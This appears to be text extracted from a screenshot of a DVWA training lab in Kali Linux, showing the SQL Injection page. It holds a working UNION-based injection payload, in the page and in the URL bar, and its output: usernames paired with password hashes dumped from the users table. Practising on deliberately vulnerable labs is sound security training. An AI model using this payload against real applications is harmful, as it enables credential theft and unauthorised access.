 192.168.32.101/dvwa/vulnerabilities/sqli/?id=1'+union+select+user%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99